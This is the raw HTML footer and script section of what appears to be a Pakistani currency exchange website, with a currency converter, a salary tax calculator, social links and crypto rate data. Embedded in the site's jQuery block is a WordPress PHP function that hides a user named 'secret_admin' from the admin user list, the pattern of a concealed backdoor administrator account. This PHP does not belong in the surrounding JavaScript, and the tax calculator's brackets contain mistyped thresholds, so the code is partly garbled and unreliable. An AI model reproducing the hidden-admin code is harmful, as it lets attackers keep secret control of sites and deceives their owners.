<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768799656' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768799656' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1768799656' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768799657" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768799657" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1768799657" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1768799657" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1768799657" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1768799657" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1768799657" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1768799657" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1768799657" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":91596.9299999999930150806903839111328125},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":78677.27999999999883584678173065185546875},"GBP":{"code":"GBP","name":"Pound Sterling","rate":68244.110000000000582076609134674072265625},"JPY":{"code":"JPY","name":"Japanese Yen","rate":14471128.10999999940395355224609375},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":127071.6900000000023283064365386962890625},"AUD":{"code":"AUD","name":"Australian Dollar","rate":136485.73999999999068677425384521484375},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":637642.859999999986030161380767822265625},"CHF":{"code":"CHF","name":"Swiss Franc","rate":73050.020000000004074536263942718505859375},"SEK":{"code":"SEK","name":"Swedish Krona","rate":843356.73999999999068677425384521484375},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":157758.48999999999068677425384521484375},"KRW":{"code":"KRW","name":"South Korean Won","rate":135480270.61000001430511474609375},"ETH":{"code":"ETH","name":"Ether","rate":28.75},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":671925.829999999958090484142303466796875},"MATIC":{"code":"MATIC","name":"Matic","rate":671925.829999999958090484142303466796875},"ETH_m":{"code":"ETH_m","name":"Ether","rate":28.75},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":28.75},"ETH_op":{"code":"ETH_op","name":"Ether","rate":28.75},"ETH_base":{"code":"ETH_base","name":"Ether","rate":28.75},"LTC":{"code":"LTC","name":"Litecoin","rate":1302.01999999999998181010596454143524169921875},"XRP":{"code":"XRP","name":"Ripple","rate":46590.7399999999979627318680286407470703125},"SOL":{"code":"SOL","name":"Solana","rate":684.4299999999999499777914024889469146728515625},"AED":{"code":"AED","name":"UAE Dirham","rate":336389.71999999997206032276153564453125},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5999598.820000000298023223876953125},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7590991.84999999962747097015380859375},"AMD":{"code":"AMD","name":"Armenian Dram","rate":34643397.070000000298023223876953125},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":163958.5},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":83533467.689999997615814208984375},"APE":{"code":"APE","name":"ApeCoin","rate":457984.640000000013969838619232177734375},"ARS":{"code":"ARS","name":"Argentine Peso","rate":131533193.9099999964237213134765625},"AWG":{"code":"AWG","name":"Aruban Florin","rate":164874.47000000000116415321826934814453125},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":155714.77999999999883584678173065185546875},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":153849.3200000000069849193096160888671875},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":183193.859999999986030161380767822265625},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":11188255.5899999998509883880615234375},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":153885.58999999999650754034519195556640625},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":34534.419999999998253770172595977783203125},"BIF":{"code":"BIF","name":"Burundian Franc","rate":270790779.13999998569488525390625},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":91596.9299999999930150806903839111328125},"BND":{"code":"BND","name":"Brunei Dollar","rate":117570.4299999999930150806903839111328125},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":634339.51000000000931322574615478515625},"BRL":{"code":"BRL","name":"Brazilian Real","rate":491843.4500000000116415321826934814453125},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":91596.9299999999930150806903839111328125},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8308121.5199999995529651641845703125},"BUSD":{"code":"BUSD","name":"Binance USD","rate":91596.9299999999930150806903839111328125},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":91596.9299999999930150806903839111328125},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1225650.3500000000931322574615478515625},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":263293.359999999986030161380767822265625},"BZD":{"code":"BZD","name":"Belize Dollar","rate":183961.619999999995343387126922607421875},"CDF":{"code":"CDF","name":"Congolese Franc","rate":208662843.699999988079071044921875},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":2059.46999999999979991116560995578765869140625},"CLP":{"code":"CLP","name":"Chilean Peso","rate":81318837.1500000059604644775390625},"COP":{"code":"COP","name":"Colombian Peso","rate":338191511.560000002384185791015625},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":44578427.789999999105930328369140625},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2358620.9100000001490116119384765625},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8673828.11999999918043613433837890625},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1911899.38999999989755451679229736328125},"DAI":{"code":"DAI","name":"Dai","rate":91596.9299999999930150806903839111328125},"DAI_m":{"code":"DAI_m","name":"Dai","rate":91596.9299999999930150806903839111328125},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":16287988.5},"DKK":{"code":"DKK","name":"Danish Krone","rate":587769.609999999986030161380767822265625},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":713246.7299999999813735485076904296875},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5821072.00999999977648258209228515625},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11919694.429999999701976776123046875},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4343013.4100000001490116119384765625},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":14274331.24000000022351741790771484375},"EUROC":{"code":"EUROC","name":"EURC","rate":78677},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":208181.5},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":68244.110000000000582076609134674072265625},"GEL":{"code":"GEL","name":"Georgian Lari","rate":246395.73999999999068677425384521484375},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":988323.619999999995343387126922607421875},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":68244.110000000000582076609134674072265625},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6778173.16999999992549419403076171875},"GNF":{"code":"GNF","name":"Guinean Franc","rate":800799517.269999980926513671875},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":701363.540000000037252902984619140625},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":91596.9299999999930150806903839111328125},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":19136382.210000000894069671630859375},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":714255.98999999999068677425384521484375},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2412283.700000000186264514923095703125},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":592813.400000000023283064365386962890625},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11978088.10999999940395355224609375},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":30339086.7600000016391277313232421875},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1555459050.13000011444091796875},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":289024.9500000000116415321826934814453125},"INR":{"code":"INR","name":"Indian Rupee","rate":8330726.9100000001490116119384765625},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":119827775.0999999940395355224609375},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3854948332.849999904632568359375},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":11503658.25},"JEP":{"code":"JEP","name":"Jersey Pound","rate":68244.110000000000582076609134674072265625},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":14434748.97000000067055225372314453125},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":64942.22000000000116415321826934814453125},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11799516.33000000007450580596923828125},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":8010151.40000000037252902984619140625},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":368381476.959999978542327880859375},"KMF":{"code":"KMF","name":"Comorian Franc","rate":38928687.929999999701976776123046875},"KPW":{"code":"KPW","name":"North Korean Won","rate":82437235.6500000059604644775390625},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":28209.00999999999839928932487964630126953125},"KYD":{"code":"KYD","name":"Cayman Islands 